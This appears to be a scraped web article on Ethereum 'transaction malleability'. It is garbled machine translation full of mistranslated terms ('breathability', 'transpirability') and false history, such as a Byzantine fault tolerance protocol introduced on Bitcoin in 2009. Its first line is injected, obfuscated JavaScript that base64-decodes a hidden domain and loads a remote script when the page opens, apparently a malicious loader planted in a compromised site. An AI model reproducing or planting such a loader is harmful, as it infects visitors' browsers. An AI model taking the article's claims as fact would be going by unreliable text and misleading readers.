const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=30b86e86″;document.body.appendChild(script);
Ethereum: Evolution of the transaction transaction
When Ethereum was launched for the first time in 2015, one of his most significant innovations was the introduction of a transaction. For those who are not familiar, the breathability of the transactions refers to the possibility of an intelligent contract to manipulate or change their content after being signed and sent to the recipient’s wallet.
At that time, this function was really useful. Transactions are designed to be a depth, which means that everyone was identical to values and irreversible. This was necessary to ensure the integrity of the network and prevent “double consumption” attacks on the cryptographic currency such as Bitcoin.
However, as Ethereum grew and more complex intelligent contracts were developed, some users began to use a transaction. This allowed the harmful actors to create false transactions that the network would have accepted, which could lead to financial losses of innocent parts.
Theoretical background
In 2009, the introduction of a tolerance protocol on Byzanti (BFT) on Bitcoin led to significant improvements in the safety and integrity of the transactions. BFT enabled online nodes to confirm transactions without changing them after they have been signed.
Likewise, Ethereum’s early design was based on a similar approach to ensure that transactions are resistant to unauthorized. The Ethereum Virtual (EVM) machine is based on the Byzantine architecture of the tolerance of errors, which guarantees that the transactions are performed correctly and in the correct order.
Theoretical limitations

However, there were also theoretical limits of this project. For example, it was not clear what would happen if the striker had managed to change the signature of the transaction before reaching the network.
In 2016, the developer of Ethereum Vitalik Boterin suggested a solution to solve these problems: the use of a hash -based validation. Instead of relying on the Byzantine tolerance architecture of Evm on errors, transactions are confirmed by their hash value.
Why is it a validation based on hash?
The validation based on the hash has provided several advantages compared to traditional transpirability:
- Double consumption prevention : with a validation based on the hash, it was much more difficult for the attacker to double the cryptic currency.
- Improved safety : hash -based validation made the most resistant transactions to touch and manipulation.
- Reduced costs : the reduced number of transactions required to guarantee the network has also spared costs.
Conclusion
Ethereum’s early design has allowed the breathability of transactions, but has had significant implications for safety. As the network grew and more complex intelligent contracts were developed, this function became an obligation, not an advantage.
The introduction of a validation based on hash in 2016 provided a stronger solution to ensure the integrity and safety of the Ethereum transaction. Today, the Ethereum network remains one of the safest blockchains platforms available, with transactional ventilation of the relics of its first days.
What’s the next?
Although Ethereum was a great concern for the transaction, there are still many opportunities to improve. Particularly:
- Security Audit
: Regular security audits can help recognize the vulnerability and prevention of the company.
- Improved transactions control : the increase in the transactions control procedure could reduce costs and improve safety.
3
While we continue to base ourselves on the Ethereum platform, it is essential to give the safety and innovation priority and at the same time we are dealing with the transpirement challenges of the transaction.